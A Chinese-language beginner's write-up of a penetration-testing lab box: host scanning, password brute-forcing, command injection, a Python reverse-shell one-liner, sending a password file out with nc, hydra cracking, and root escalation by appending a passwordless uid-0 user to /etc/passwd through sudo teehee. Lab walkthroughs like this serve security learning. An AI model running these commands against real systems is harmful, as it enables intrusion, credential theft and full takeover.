来记录一下自己的学习过程,大佬请绕道体谅一下纯小白。其中也会产生一些问题。有明白的朋友帮忙解答一下,感激不尽

- 扫描存活主机

- nmap继续探测信息,发现开放22(ssh),80(tcp)端口

- 访问网页,是admin的登陆界面,那就只需要爆密码

- 爆出后得到密码happy,登陆网页查看

- 发现ls -l被执行了,判断可能存在命令注入漏洞

- 抓包修改命令进行验证,由回显确定结论

- 查看nc连接语句



- kali端开启端口监听

- 不过试了/bin/bash和/bin/sh都是连上之后秒弹出,求大佬指导一下

- 最后尝试bash成功

- 之后使用Python反弹shell,并测试是否连接成功

python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125c",8080,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");'

- 修改得到

python -c 'import pty:pty.spawn("/bin/bash")'

- 此时突然想到既然是命令注入,抓包应该也能查看

- 在这些目录下,发现三个用户sam。charles,jim分别查看一下

- sam下无文件,再看charles下也没有有价值的文件

- 然后在jim下发现三个文件:mbox,test.sh,backups

- 查看backups下面有txt文件

查看发现是一个密码本,可以选择用nc传到kali,也可以复制粘贴

nc 192.168.130.130 7777 <./old-passwords.bak

- 我这里是新建文本再复制粘贴,然后用hydra进行爆破

- 爆出jim的密码 jibril04

- 用ssh连接

- 登上去之后继续查看文件搜索信息

- 这是在mail的jim里面找到一个邮件,里面包含了charles的登陆密码

- 这里用ssh连接或者su jim切换都可以

- 登陆之后和之前一样没有文件,这时尝试提权,先试了一下发现不能切换成root,就接着查看哪些用户可执行root命令,此时发现teehee可以不用输入密码得到root特权。接着查看帮助

- 根据/etc/passwd特点:

login_name:password:uid:gid:user_name:home_directory:shell

- 输入命令创建空密码用户:

echo "ou::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

- 其中由上面对teehee的用法查询可知: -a 写入文件内容但不覆盖

- 之后成功提权,cat flag

249

249

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?